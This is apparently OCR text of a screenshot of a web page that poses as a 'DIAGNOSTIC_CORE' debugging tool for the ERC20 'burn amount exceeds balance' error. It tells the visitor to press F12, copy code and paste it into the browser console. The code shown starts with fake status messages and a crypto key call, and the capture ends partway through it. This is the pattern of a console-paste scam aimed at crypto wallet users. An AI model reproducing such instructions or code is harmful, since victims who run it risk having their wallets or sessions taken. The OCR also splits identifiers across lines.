
DIAGNOSTIC_CORE_V4.5
Identification of
ERC20: burn amount
exceeds balance
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: e0u5kbzq6rm

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: ERC20: burn amount exc
eeds balance (Hash: 0x92bcc6d7)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK